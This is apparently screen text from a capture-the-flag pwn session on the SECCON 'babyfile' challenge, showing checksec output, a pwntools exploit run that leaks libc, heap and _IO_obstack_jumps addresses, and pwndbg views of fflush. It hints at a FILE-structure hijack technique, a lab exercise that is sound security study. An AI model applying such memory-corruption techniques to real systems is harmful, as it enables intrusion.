 nasm@off: ~/Documents/pwn/seccon/babyfile
exploit.py - babyfile - Visual Studio Code
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/nasm/Documents/pwn/seccon/babyfile/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/usr/bin/gdbserver': pid 27545
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/nasm/Documents/pwn/seccon/babyfile/chall', '-x', '/tmp/pwng08alyin.gdb']
[*] libc: 0x7f473115c000
[*] heap: 0x55a10ee06000
[*] _IO_obstack_jumps: 0x7f4731345260
[*] Switching to interactive mode
$
   0x7f47311de34f <fflush+15>    mov    rbx, rdi
   0x7f47311de352 <fflush+18>    sub    rsp, 8
   0x7f47311de356 <fflush+22>    mov    edx, dword ptr [rdi]
   0x7f47311de358 <fflush+24>    and    edx, 0x8000
   0x7f47311de35e <fflush+30>    jne    fflush+93                <fflush+93>
    ↓
   0x7f47311de39d <fflush+93>    mov    rbp, qword ptr [rbx + 0xd8]
[ STACK ]
00:0000│ rsp 0x7fffbe2e7b18 —▸ 0x55a10e3a12ca (main+161) ◂— jmp    0x55a10e3a1323
01:0008│     0x7fffbe2e7b20 ◂— 0x50007fffbe2e7c20
02:0010│     0x7fffbe2e7b28 —▸ 0x55a10ee062a0 ◂— 0xfbad9888
03:0018│ rbp 0x7fffbe2e7b30 ◂— 0x0
04:0020│     0x7fffbe2e7b38 —▸ 0x7f4731180083 (__libc_start_main+243) ◂— mov    edi, eax
05:0028│     0x7fffbe2e7b40 —▸ 0x7f473137d620 (_rtld_global_ro) ◂— 0x50a4b00000000
06:0030│     0x7fffbe2e7b48 —▸ 0x7fffbe2e7c28 —▸ 0x7fffbe2e90f6 ◂— '/home/nasm/Documents/pwn/seccon/babyfile/chall'
07:0038│     0x7fffbe2e7b50 ◂— 0x100000000
[ BACKTRACE ]
 ► f 0   0x7f47311de340 fflush
   f 1   0x55a10e3a12ca main+161
   f 2   0x7f4731180083 __libc_start_main+243
   f 3   0x55a10e3a116e _start+46
pwndbg> x/s 0x00007f137e0205bd
0x7f137e0205bd: <error: Cannot access memory at address 0x7f137e0205bd>
(reverse-i-search)`x/30': x/s 0x00007f137e0205bd
[0] 0:gdb* "off" 22:14 30-nov.-22